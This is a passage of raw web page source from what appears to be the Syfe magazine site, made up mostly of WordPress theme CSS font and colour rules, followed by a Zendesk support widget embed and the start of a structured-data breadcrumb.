.td-module-title{font-family:Montserrat}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:26px;line-height:32px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:18px;line-height:24px}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:34px;line-height:42px;font-weight:normal}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-3 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-4 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-6 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-7 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-9 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-10 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-11 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-12 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-13 .td-post-header .entry-title{font-family:Montserrat}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:18px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Montserrat;font-size:22px;line-height:28px}.post .td_quote_box p,.page .td_quote_box p{font-family:Montserrat}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Montserrat}.td-post-content li{font-family:Montserrat}.td-post-content h1{font-family:Montserrat}.td-post-content h2{font-family:Montserrat}.td-post-content h3{font-family:Montserrat;font-size:22px;font-weight:normal}.td-post-content h4{font-family:Montserrat;font-size:26px;font-weight:normal}.td-post-content h5{font-family:Montserrat}.td-post-content h6{font-family:Montserrat}.post .td-category a{font-family:Montserrat;font-size:12px}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Montserrat}.post header .td-post-date .entry-date{font-family:Montserrat}.post header .td-post-views span,.post header .td-post-comments{font-family:Montserrat}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Montserrat}.post .td-post-next-prev-content span{font-family:Montserrat}.post .td-post-next-prev-content a{font-family:Montserrat}.post .author-box-wrap .td-author-name a{font-family:Montserrat}.post .author-box-wrap .td-author-url a{font-family:Montserrat}.post .author-box-wrap .td-author-description{font-family:Montserrat}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.td_block_related_posts .entry-title a{font-family:Montserrat}.post .td-post-share-title{font-family:Montserrat}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.footer-text-wrap{font-family:Montserrat}.td-sub-footer-copy{font-family:Montserrat}.td-sub-footer-menu ul li a{font-family:Montserrat}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Montserrat}.td-trending-now-display-area .entry-title{font-family:Montserrat}.page-nav a,.page-nav span{font-family:Montserrat}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Montserrat}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Montserrat}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Montserrat}.woocommerce .product .summary .product_title{font-family:Montserrat}.category .td-category a{font-family:Montserrat}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:49px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:49px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:49px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:49px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:49px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:49px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:49px}}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-weight:normal}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat}.td-page-content h2,.wpb_text_column h2{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}.td-page-content h4,.wpb_text_column h4{font-family:Montserrat}.td-page-content h5,.wpb_text_column h5{font-family:Montserrat}.td-page-content h6,.wpb_text_column h6{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:Montserrat}#bbpress-forums .bbp-forums-list li{font-family:Montserrat}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:Montserrat}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:Montserrat}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:Montserrat}#bbpress-forums div.bbp-template-notice p{font-family:Montserrat}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Montserrat}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#a36c4d;--td_slider_text:rgba(163,108,77,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#a36c4d;--td_login_hover_background:#a36c4d;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a36c4d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a36c4d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a36c4d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a36c4d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#235dd1}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#235dd1;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ebf4ff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ebf4ff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#235dd1}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#235dd1}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #235dd1 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#235dd1}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#616161}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#616161}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-header-bg:before{background-image:url('https://www.syfe.com/magazine/wp-content/uploads/2019/05/header_bg_blue-300x32.png')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-header-bg:before{opacity:1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat}.td_module_wrap .td-post-author-name a{font-family:Montserrat}.td-post-date .entry-date{font-family:Montserrat}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Montserrat}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat}.top-header-menu .menu-item-has-children li a{font-family:Montserrat}.td_mod_mega_menu .item-details a{font-family:"PT Serif"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:11px;font-weight:300;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat;font-size:18px}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Montserrat}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_1 .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-size:18px;line-height:26px}.td_module_3 .td-module-title{font-family:Montserrat}.td_module_4 .td-module-title{font-family:Montserrat}.td_module_5 .td-module-title{font-family:Montserrat}.td_module_6 .td-module-title{font-family:Montserrat}.td_module_7 .td-module-title{font-family:Montserrat}.td_module_8 .td-module-title{font-family:Montserrat}.td_module_9 .td-module-title{font-family:Montserrat}.td_module_10 .td-module-title{font-family:Montserrat;font-size:20px;line-height:26px}.td_module_11 .td-module-title{font-family:Montserrat}.td_module_12 .td-module-title{font-family:Montserrat}.td_module_13 .td-module-title{font-family:Montserrat}.td_module_14 .td-module-title{font-family:Montserrat}.td_module_15 .entry-title{font-family:Montserrat}.td_module_16 .td-module-title{font-family:Montserrat}.td_module_17 .td-module-title{font-family:Montserrat}.td_module_18 .td-module-title{font-family:Montserrat}.td_module_19 .td-module-title{font-family:Montserrat}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{font-family:Montserrat}.td_module_mx1 .td-module-title{font-family:Montserrat}.td_module_mx2 .td-module-title{font-family:Montserrat}.td_module_mx3 .td-module-title{font-family:Montserrat}.td_module_mx4 .td-module-title{font-family:Montserrat}.td_module_mx5 .td-module-title{font-family:Montserrat}.td_module_mx6 .td-module-title{font-family:Montserrat}.td_module_mx7 .td-module-title{font-family:Montserrat}.td_module_mx8 .td-module-title{font-family:Montserrat}.td_module_mx9 .td-module-title{font-family:Montserrat}.td_module_mx10 .td-module-title{font-family:Montserrat}.td_module_mx11 .td-module-title{font-family:Montserrat}.td_module_mx12 .td-module-title{font-family:Montserrat}.td_module_mx13 .td-module-title{font-family:Montserrat}.td_module_mx14 .td-module-title{font-family:Montserrat}.td_module_mx15 .td-module-title{font-family:Montserrat}.td_module_mx16 .td-module-title{font-family:Montserrat}.td_module_mx17 .td-module-title{font-family:Montserrat}.td_module_mx18 .td-module-title{font-family:Montserrat}.td_module_mx19 .td-module-title{font-family:Montserrat}.td_module_mx20 .td-module-title{font-family:Montserrat}.td_module_mx21 .td-module-title{font-family:Montserrat}.td_module_mx22 .td-module-title{font-family:Montserrat}.td_module_mx23 .td-module-title{font-family:Montserrat}.td_module_mx24 .td-module-title{font-family:Montserrat}.td_module_mx25 .td-module-title{font-family:Montserrat}.td_module_mx26 .td-module-title{font-family:Montserrat}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:26px;line-height:32px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:18px;line-height:24px}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:34px;line-height:42px;font-weight:normal}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-3 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-4 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-6 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-7 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-9 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-10 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-11 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-12 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-13 .td-post-header .entry-title{font-family:Montserrat}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:18px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Montserrat;font-size:22px;line-height:28px}.post .td_quote_box p,.page .td_quote_box p{font-family:Montserrat}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Montserrat}.td-post-content li{font-family:Montserrat}.td-post-content h1{font-family:Montserrat}.td-post-content h2{font-family:Montserrat}.td-post-content h3{font-family:Montserrat;font-size:22px;font-weight:normal}.td-post-content h4{font-family:Montserrat;font-size:26px;font-weight:normal}.td-post-content h5{font-family:Montserrat}.td-post-content h6{font-family:Montserrat}.post .td-category a{font-family:Montserrat;font-size:12px}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Montserrat}.post header .td-post-date .entry-date{font-family:Montserrat}.post header .td-post-views span,.post header .td-post-comments{font-family:Montserrat}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Montserrat}.post .td-post-next-prev-content span{font-family:Montserrat}.post .td-post-next-prev-content a{font-family:Montserrat}.post .author-box-wrap .td-author-name a{font-family:Montserrat}.post .author-box-wrap .td-author-url a{font-family:Montserrat}.post .author-box-wrap .td-author-description{font-family:Montserrat}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.td_block_related_posts .entry-title a{font-family:Montserrat}.post .td-post-share-title{font-family:Montserrat}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.footer-text-wrap{font-family:Montserrat}.td-sub-footer-copy{font-family:Montserrat}.td-sub-footer-menu ul li a{font-family:Montserrat}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Montserrat}.td-trending-now-display-area .entry-title{font-family:Montserrat}.page-nav a,.page-nav span{font-family:Montserrat}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Montserrat}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Montserrat}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Montserrat}.woocommerce .product .summary .product_title{font-family:Montserrat}.category .td-category a{font-family:Montserrat}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:49px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:49px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:49px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:49px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:49px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:49px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:49px}}.td-voice .td_module_2 .td-module-comments a,.td-voice .td_module_8 .td-module-comments a,.td-voice .td_module_10 .td-module-comments a{background-color:#a36c4d}.td-voice .td_module_2 .td-module-comments a:after,.td-voice .td_module_8 .td-module-comments a:after,.td-voice .td_module_10 .td-module-comments a:after{border-color:#a36c4d transparent transparent}</style>

<!-- Start of syfe Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=3c9f72fa-764d-4d39-84e8-3a2ffa4616f6"> </script>
<!-- End of syfe Zendesk Widget script -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
